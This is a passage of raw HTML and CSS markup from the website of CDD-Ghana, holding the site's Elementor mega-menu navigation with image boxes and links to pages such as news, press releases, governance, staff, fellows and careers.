0.3s;}@media(max-width:767px){.elementor-12810 .elementor-element.elementor-element-899ac52 > .elementor-element-populated{padding:25px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="12810" class="elementor elementor-12810" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d2f2d61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2f2d61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d18bc10" data-id="d18bc10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1097382 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="1097382" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/prof_kwesi_prempeh_cdd-pwh5jdl5rbr1j9v148gpxei2wco5hb7wc6fzewrffq.jpeg" title="prof_kwesi_prempeh_cdd" alt="prof_kwesi_prempeh_cdd" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        CDD-Ghana in the News
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/category/cdd-in-the-news/" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b23738e" data-id="b23738e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab52d61 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="ab52d61" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/news-reporter-outdoors-2021-08-29-06-07-58-utc-scaled-pwh5jdl5rbr1j9v148gpxei2wco5hb7wc6fzewrffq.jpeg" title="News reporter outdoors" alt="African news reporter with microphone live broadcasting on street" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        Press Release
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/category/press-release" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-899ac52" data-id="899ac52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b421a72 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="b421a72" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-camera-video"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Videos                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/videos/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-a8aab52 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="a8aab52" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon jki jki-photo-video-solid"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Photos                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="#">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-3700bc5 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="3700bc5" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon jki jki-podcast-solid"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Podcasts                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/videos/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-12285" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-category jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-12285"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CDD-Ghana in the News"><a href="https://cddgh.org/category/cdd-in-the-news/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CDD-Ghana in the News</div></div></a></div></li>
	<li id="jet-mega-menu-item-12243" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-12243"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Photos"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Photos</div></div></a></div></li>
	<li id="jet-mega-menu-item-12583" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-12583"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Videos"><a href="https://cddgh.org/videos/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Videos</div></div></a></div></li>
	<li id="jet-mega-menu-item-12244" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-12244"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcasts"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcasts</div></div></a></div></li>
</ul></div>
</li>
</ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ed484e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed484e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cc6b7f8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba2d4b5" data-id="ba2d4b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a865a71 elementor-widget elementor-widget-image" data-id="a865a71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="835" height="752" src="https://cddgh.org/wp-content/uploads/2021/10/cdd_logo_25_years.png" class="attachment-full size-full wp-image-14728" alt="" decoding="async" srcset="https://cddgh.org/wp-content/uploads/2021/10/cdd_logo_25_years.png 835w, https://cddgh.org/wp-content/uploads/2021/10/cdd_logo_25_years-300x270.png 300w, https://cddgh.org/wp-content/uploads/2021/10/cdd_logo_25_years-768x692.png 768w" sizes="(max-width: 835px) 100vw, 835px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c34aa3" data-id="0c34aa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a988d elementor-widget elementor-widget-ekit-nav-menu" data-id="f8a988d" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-cdd-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-cdd-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10592 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/" class="ekit-menu-nav-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10593 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=100%><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About Us<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/about-us/" class=" dropdown-item">Who We Are</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10596 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/the-cdd-story/" class=" dropdown-item">The CDD Story</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/governance/" class=" dropdown-item">Governance</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/staff/" class=" dropdown-item">Staff</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/fellows/" class=" dropdown-item">Fellows</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/faq/" class=" dropdown-item">FAQs</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-740 current_page_item menu-item-10600 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://cddgh.org/careers/" class=" dropdown-item active">Careers</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="10981" class="elementor elementor-10981" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-50d27205 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50d27205" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62661f78" data-id="62661f78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab1edd ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="cab1edd" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/cdd_ghana_staff_team-pwh5jdl5rbr9x9yzlfbmmildutu2pbqa7b3huf8kg0.jpg" title="cdd_ghana_staff_team" alt="cdd_ghana_staff_team" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        Who We Are
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/about-us/" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7340daba" data-id="7340daba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d1ee2d ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="8d1ee2d" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="1320" height="691" src="https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM.png 1320w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-300x157.png 300w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-1024x536.png 1024w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-768x402.png 768w" sizes="(max-width: 1320px) 100vw, 1320px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    The CDD Story                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/the-cdd-story/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-7acb1186 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="7acb1186" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-scaled.jpeg" class="attachment- size-" alt="Governance - CDD" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Governance                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/governance/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-3eaaff98 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="3eaaff98" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-scaled.jpeg" class="attachment- size-" alt="Fellows - CDD" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Staff                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/staff/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65eeb2d7" data-id="65eeb2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54ca6ba3 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="54ca6ba3" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="1080" height="639" src="https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635.jpeg 1080w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-300x178.jpeg 300w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-1024x606.jpeg 1024w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-768x454.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Fellows                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/fellows/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-3458fe23 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="3458fe23" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1371" src="https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-scaled.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-300x201.jpeg 300w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-1024x685.jpeg 1024w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-768x514.jpeg 768w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-1536x1028.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    FAQs                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/faq/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-63be7b45 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="63be7b45" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-scaled.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Careers                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/careers/">
